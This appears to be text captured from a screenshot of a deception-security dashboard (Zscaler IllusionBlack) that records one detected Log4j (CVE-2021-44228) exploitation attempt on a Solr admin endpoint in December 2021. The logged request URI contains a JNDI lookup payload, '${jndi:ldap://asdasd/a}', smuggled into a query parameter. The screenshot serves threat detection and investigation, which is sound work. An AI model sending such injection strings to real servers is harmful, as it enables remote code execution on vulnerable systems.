 Investigate | Zscaler IllusionBL
Solr Admin
webservices.choicecorp.net/so
threatlabz.illusionblack.com/investigate
S
Update
Investigate
Last 10 minutes
Select Query
Save Query
Investigate
Orchestrate
Miragemaker
Deceive
Settings
7
ThreatParse
Chronology
Network
Event Logs
Triage
Threat Intel - Possible exploitation of a
vulnerability in Log4j - (CVE-2021-
44228)
+ 100
Recon Activity
+ 10
MITRE ATT&CK ID
T1190
MITRE ATT&CK TACTIC
Initial Access
SUMMARY
1 event was seen on 14th December, 2021 8:50 PM
Important Fields
#
attacker id
recon request uri
recon request body
recon user agent string
1
host-58106112.fivenetwork.com
/solr/admin/collections?
action=${jndi:ldap://asdasd/a}&wt
=json (1)
- (1)
Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.55
Safari/537.36 (1)